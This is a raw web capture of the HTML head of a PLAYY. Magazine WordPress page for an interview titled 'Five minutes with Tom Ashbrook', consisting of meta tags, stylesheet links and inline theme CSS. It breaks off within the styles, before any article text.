

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theplayground.co.uk/exclusive-interview-five-minutes-with-tom-ashbrook/
body_size: 45173
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name="theme-color" content="#d1433a">
	<title>Interview: Five minutes with Tom Ashbrook &#8211; PLAYY. Magazine</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Feed" href="https://theplayground.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Comments Feed" href="https://theplayground.co.uk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theplayground.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheplayground.co.uk%2Fexclusive-interview-five-minutes-with-tom-ashbrook%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theplayground.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheplayground.co.uk%2Fexclusive-interview-five-minutes-with-tom-ashbrook%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theplayground.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://theplayground.co.uk/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lets-review-api-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-api.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/fontawesome.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/regular.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/solid.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/photoswipe.min.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style.min.css?ver=3.3.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='lets-info-up-css' href='https://theplayground.co.uk/wp-content/plugins/lets-info-up/frontend/css/style.min.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/style.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-icons-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/fonts/style.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/style.min.css?ver=4.0.9.6' type='text/css' media='all' />
<style id='zeen-style-inline-css' type='text/css'>
.content-bg, .block-skin-5:not(.skin-inner), .block-skin-5.skin-inner > .tipi-row-inner-style, .article-layout-skin-1.title-cut-bl .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bc .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bl .hero-wrap .share-it:before, .article-layout-skin-1.title-cut-bc .hero-wrap .share-it:before, .standard-archive .page-header, .skin-dark .flickity-viewport, .zeen__var__options label { background: #ffffff;}a.zeen-pin-it{position: absolute}.background.mask {background-color: transparent}.side-author__wrap .mask a {display:inline-block;height:70px}.timed-pup,.modal-wrap {position:fixed;visibility:hidden}.to-top__fixed .to-top a{background-color:#000000; color: #fff}.site-inner { background-color: #fbfcfe; }.splitter svg g { fill: #fbfcfe; }.inline-post .block article .title { font-size: 20px;}.fontfam-1 { font-family: 'HelveticaNeue Medium'!important;}input,input[type="number"],.body-f1, .quotes-f1 blockquote, .quotes-f1 q, .by-f1 .byline, .sub-f1 .subtitle, .wh-f1 .widget-title, .headings-f1 h1, .headings-f1 h2, .headings-f1 h3, .headings-f1 h4, .headings-f1 h5, .headings-f1 h6, .font-1, div.jvectormap-tip {font-family:'HelveticaNeue Medium';font-weight: 400;font-style: normal;}.fontfam-2 { font-family:'HelveticaNeue Regular'!important; }input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home,.body-f2, .quotes-f2 blockquote, .quotes-f2 q, .by-f2 .byline, .sub-f2 .subtitle, .wh-f2 .widget-title, .headings-f2 h1, .headings-f2 h2, .headings-f2 h3, .headings-f2 h4, .headings-f2 h5, .headings-f2 h6, .font-2 {font-family:'HelveticaNeue Regular';font-weight: 400;font-style: normal;}.fontfam-3 { font-family:'Lato',sans-serif!important;}.body-f3, .quotes-f3 blockquote, .quotes-f3 q, .by-f3 .byline, .sub-f3 .subtitle, .wh-f3 .widget-title, .headings-f3 h1, .headings-f3 h2, .headings-f3 h3, .headings-f3 h4, .headings-f3 h5, .headings-f3 h6, .font-3 {font-family:'Lato',sans-serif;font-style: normal;font-weight: 100;}.tipi-row, .tipi-builder-on .contents-wrap > p { max-width: 1230px ; }.slider-columns--3 article { width: 360px }.slider-columns--2 article { width: 555px }.slider-columns--4 article { width: 262.5px }.single .site-content .tipi-row { max-width: 1230px ; }.single-product .site-content .tipi-row { max-width: 1230px ; }.date--secondary { color: #ffffff; }.date--main { color: #000000; }.global-accent-border { border-color: #d1433a; }.trending-accent-border { border-color: #d1433a; }.trending-accent-bg { border-color: #d1433a; }.wpcf7-submit, .tipi-button.block-loader { background: #18181e; }.wpcf7-submit:hover, .tipi-button.block-loader:hover { background: #111; }.tipi-button.block-loader { color: #fff!important; }.wpcf7-submit { background: #18181e; }.wpcf7-submit:hover { background: #111; }.global-accent-bg, .icon-base-2:hover .icon-bg, #progress { background-color: #d1433a; }.global-accent-text, .mm-submenu-2 .mm-51 .menu-wrap > .sub-menu > li > a { color: #d1433a; }body { color:#071526;}.excerpt { color:#071526;}.mode--alt--b .excerpt, .block-skin-2 .excerpt, .block-skin-2 .preview-classic .custom-button__fill-2 { color:#888!important;}.read-more-wrap { color:#adadad;}.logo-fallback a { color:#000!important;}.site-mob-header .logo-fallback a { color:#000!important;}blockquote:not(.comment-excerpt) { color:#071526;}.mode--alt--b blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt) span { color:#fff!important;}.byline, .byline a { color:#071526;}.mode--alt--b .block-wrap-classic .byline, .mode--alt--b .block-wrap-classic .byline a, .mode--alt--b .block-wrap-thumbnail .byline, .mode--alt--b .block-wrap-thumbnail .byline a, .block-skin-2 .byline a, .block-skin-2 .byline { color:#888;}.preview-classic .meta .title, .preview-thumbnail .meta .title,.preview-56 .meta .title{ color:#071526;}h1, h2, h3, h4, h5, h6, .block-title { color:#071526;}.sidebar-widget  .widget-title { color:#071526!important;}.link-color-wrap p > a, .link-color-wrap p > em a, .link-color-wrap p > strong a {
			text-decoration: underline; text-decoration-color: #000000; text-decoration-thickness: 4px; text-decoration-style:solid}.link-color-wrap a, .woocommerce-Tabs-panel--description a { color: #071526; }.mode--alt--b .link-color-wrap a, .mode--alt--b .woocommerce-Tabs-panel--description a { color: #071526; }.copyright, .site-footer .bg-area-inner .copyright a { color: #6c6969; }.link-color-wrap a:hover { color: #416cff; }.mode--alt--b .link-color-wrap a:hover { color: #555; }body{line-height:1.66}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.03em}.sub-menu a:not(.tipi-button){letter-spacing:0.1em}.widget-title{letter-spacing:0.15em}html, body{font-size:15px}.byline{font-size:12px}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{font-size:11px}.excerpt{font-size:15px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:22px}.breadcrumbs{font-size:10px}.hero-meta.tipi-s-typo .title{font-size:20px}.hero-meta.tipi-s-typo .subtitle{font-size:15px}.hero-meta.tipi-m-typo .title{font-size:20px}.hero-meta.tipi-m-typo .subtitle{font-size:15px}.hero-meta.tipi-xl-typo .title{font-size:20px}.hero-meta.tipi-xl-typo .subtitle{font-size:15px}.block-html-content h1, .single-content .entry-content h1{font-size:20px}.block-html-content h2, .single-content .entry-content h2{font-size:20px}.block-html-content h3, .single-content .entry-content h3{font-size:20px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-html-content h5, .single-content .entry-content h5{font-size:18px}.footer-block-links{font-size:8px}.site-footer .copyright{font-size:12px}.footer-navigation{font-size:12px}.site-footer .menu-icons{font-size:12px}.block-title, .page-title{font-size:24px}.block-subtitle{font-size:18px}.block-col-self .preview-2 .title{font-size:22px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:22px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:22px}.tipi-xs-typo .title, .tipi-basket-wrap .basket-item .title{font-size:15px}.meta .read-more-wrap{font-size:11px}.widget-title{font-size:12px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 34% - 15px);
					-ms-flex: 0 0 calc( 34% - 15px);
					flex: 0 0 calc( 34% - 15px);
					width: calc( 34% - 15px);}.preview-thumbnail .mask{-webkit-flex: 0 0 65px;
					-ms-flex: 0 0 65px;
					flex: 0 0 65px;
					width: 65px;}.footer-lower-area{padding-top:40px}.footer-lower-area{padding-bottom:40px}.footer-upper-area{padding-bottom:40px}.footer-upper-area{padding-top:40px}.footer-widget-wrap{padding-bottom:40px}.footer-widget-wrap{padding-top:40px}.tipi-button-cta-header{font-size:12px}.product-title--s .entry-title{font-size:24px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:24px}.product-title--l .entry-title{font-size:24px}.product-title--s .price{font-size:15px}.product-title--m .price, .qv-wrap .entry-summary .price{font-size:18px}.product-title--m .woocommerce-product-details__short-description, .qv-wrap .woocommerce-product-details__short-description{font-size:15px}.product-title--l .price{font-size:18px}.product-title--l .woocommerce-product-details__short-description{font-size:15px}.tipi-xs-typo .price, .tipi-basket-wrap .basket-item .price{font-size:12px}.tipi-s-typo .price, .ppl-s-3 .tipi-s-typo .price, .zeen-col--wide .ppl-s-3 .tipi-s-typo .price, .preview-1 .price, .preview-21:not(.tipi-xs-typo) .price{font-size:15px}.block-wrap-classic .tipi-m-typo .title-wrap .price{font-size:15px}.tipi-button.block-loader, .wpcf7-submit, .mc4wp-form-fields button { font-weight: 700;}.main-navigation .horizontal-menu, .main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text,  .main-navigation .tipi-i-search span { font-weight: 700;}.secondary-wrap .menu-secondary li, .secondary-wrap .menu-item, .secondary-wrap .menu-icon .menu-icon--text {font-weight: 700;}.footer-lower-area, .footer-lower-area .menu-item, .footer-lower-area .menu-icon span {font-weight: 700;}.widget-title {font-weight: 700!important;}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{ text-transform: uppercase; }.entry-title{ text-transform: none; }.logo-fallback{ text-transform: none; }.block-wrap-slider .title-wrap .title{ text-transform: none; }.block-wrap-grid .title-wrap .title, .tile-design-4 .meta .title-wrap .title{ text-transform: none; }.block-wrap-classic .title-wrap .title{ text-transform: none; }.block-title{ text-transform: none; }.meta .excerpt .read-more{ text-transform: uppercase; }.preview-grid .read-more{ text-transform: uppercase; }.block-subtitle{ text-transform: none; }.byline{ text-transform: none; }.widget-title{ text-transform: uppercase; }.main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text{ text-transform: uppercase; }.secondary-navigation, .secondary-wrap .menu-icon .menu-icon--text{ text-transform: uppercase; }.footer-lower-area .menu-item, .footer-lower-area .menu-icon span{ text-transform: uppercase; }.sub-menu a:not(.tipi-button){ text-transform: none; }.site-mob-header .menu-item, .site-mob-header .menu-icon span{ text-transform: uppercase; }.single-content .entry-content h1, .single-content .entry-content h2, .single-content .entry-content h3, .single-content .entry-content h4, .single-content .entry-content h5, .single-content .entry-content h6, .meta__full h1, .meta__full h2, .meta__full h3, .meta__full h4, .meta__full h5, .bbp__thread__title{ text-transform: none; }.mm-submenu-2 .mm-11 .menu-wrap > *, .mm-submenu-2 .mm-31 .menu-wrap > *, .mm-submenu-2 .mm-21 .menu-wrap > *, .mm-submenu-2 .mm-51 .menu-wrap > *  { border-top: 3px solid transparent; }.separation-border { margin-bottom: 30px; }.load-more-wrap-1 { padding-top: 30px; }.block-wrap-classic .inf-spacer + .block:not(.block-62) { margin-top: 30px; }.separation-border-style { border-bottom: 1px #ffffff solid;padding-bottom:30px;}.block-title-wrap-style .block-title:after, .block-title-wrap-style .block-title:before { border-top: 1px #eee solid;}.separation-border-v { background: #eee;}.separation-border-v { height: calc( 100% -  30px - 1px); }@media only screen and (max-width: 480px) {.separation-border-style { padding-bottom: 15px; }.separation-border { margin-bottom: 15px;}}.grid-spacing { border-top-width: 2px; }.sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; padding-top:0px; padding-bottom:0px; }.sidebar-left .sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; }@media only screen and (min-width: 481px) {.block-wrap-grid .block-title-area, .block-wrap-98 .block-piece-2 article:last-child { margin-bottom: -2px; }.block-wrap-92 .tipi-row-inner-box { margin-top: -2px; }.block-wrap-grid .only-filters { top: 2px; }.grid-spacing { border-right-width: 2px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 2px ); }}@media only screen and (max-width: 767px) {.mobile__design--side .mask {
		width: calc( 34% - 15px);
	}}@media only screen and (min-width: 768px) {input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.09em}.hero-meta.tipi-s-typo .title{font-size:30px}.hero-meta.tipi-s-typo .subtitle{font-size:18px}.hero-meta.tipi-m-typo .title{font-size:30px}.hero-meta.tipi-m-typo .subtitle{font-size:18px}.hero-meta.tipi-xl-typo .title{font-size:30px}.hero-meta.tipi-xl-typo .subtitle{font-size:18px}.block-html-content h1, .single-content .entry-content h1{font-size:30px}.block-html-content h2, .single-content .entry-content h2{font-size:30px}.block-html-content h3, .single-content .entry-content h3{font-size:24px}.block-html-content h4, .single-content .entry-content h4{font-size:24px}.main-navigation, .main-navigation .menu-icon--text{font-size:12px}.sub-menu a:not(.tipi-button){font-size:12px}.main-navigation .menu-icon, .main-navigation .trending-icon-solo{font-size:12px}.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text{font-size:11px}.secondary-wrap .menu-icon, .secondary-wrap .menu-icon a, .secondary-wrap .trending-icon-solo{font-size:13px}.product-title--l .entry-title{font-size:36px}.layout-side-info .details{width:130px;float:left}.mm-skin-4 .mm-art .menu-wrap, .mm-skin-4 .sub-menu, .trending-inline-drop .block-wrap, .trending-inline-drop, .trending-inline.dropper:hover { background: #f7f7f7; }.mm-skin-4 .mm-art .menu-wrap .block-wrap:not(.tile-design-4):not(.classic-title-overlay) a, .mm-skin-4 .sub-menu a, .mm-skin-4 .dropper .block-title-area .block-title, .mm-skin-4 .dropper .block-title-area .block-title a, .mm-skin-4 .mm-art .tipi-arrow, .mm-skin-4 .drop-it article .price, .trending-inline-drop .trending-inline-wrap .block article a, .trending-inline-drop, .trending-inline.dropper:hover a { color: #071526; }.mm-skin-4 .mm-art .tipi-arrow, .trending-inline-drop .trending-selected { border-color: #071526; }.mm-skin-4 .mm-art .tipi-arrow i:after { background: #071526; }.title-contrast .hero-wrap { height: calc( 100vh - 135px ); }.block-col-self .block-71 .tipi-s-typo .title { font-size: 18px; }.zeen-col--narrow .block-wrap-classic .tipi-m-typo .title-wrap .title { font-size: 18px; }.mode--alt--b .footer-widget-area:not(.footer-widget-area-1) + .footer-lower-area { border-top:1px #333333 solid ; }.footer-widget-wrap { border-right:1px #333333 solid ; }.footer-widget-wrap .widget_search form, .footer-widget-wrap select { border-color:#333333; }.footer-widget-wrap .zeen-widget { border-bottom:1px #333333 solid ; }.footer-widget-wrap .zeen-widget .preview-thumbnail { border-bottom-color: #333333;}.secondary-wrap .menu-padding, .secondary-wrap .ul-padding > li > a {
			padding-top: 10px;
			padding-bottom: 10px;
		}}@media only screen and (min-width: 1240px) {.hero-l .single-content {padding-top: 45px}.align-fs .contents-wrap .video-wrap, .align-fs-center .aligncenter.size-full, .align-fs-center .wp-caption.aligncenter .size-full, .align-fs-center .tiled-gallery, .align-fs .alignwide { width: 1170px; }.align-fs .contents-wrap .video-wrap { height: 658px; }.has-bg .align-fs .contents-wrap .video-wrap, .has-bg .align-fs .alignwide, .has-bg .align-fs-center .aligncenter.size-full, .has-bg .align-fs-center .wp-caption.aligncenter .size-full, .has-bg .align-fs-center .tiled-gallery { width: 1230px; }.has-bg .align-fs .contents-wrap .video-wrap { height: 691px; }.logo-fallback, .secondary-wrap .logo-fallback a{font-size:30px}.hero-meta.tipi-s-typo .title{font-size:36px}.hero-meta.tipi-m-typo .title{font-size:44px}.hero-meta.tipi-xl-typo .title{font-size:50px}.block-html-content h1, .single-content .entry-content h1{font-size:44px}.block-html-content h2, .single-content .entry-content h2{font-size:40px}.block-html-content h3, .single-content .entry-content h3{font-size:30px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-title, .page-title{font-size:40px}.block-subtitle{font-size:20px}.block-col-self .preview-2 .title{font-size:36px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:30px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:24px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 50% - 15px);
					-ms-flex: 0 0 calc( 50% - 15px);
					flex: 0 0 calc( 50% - 15px);
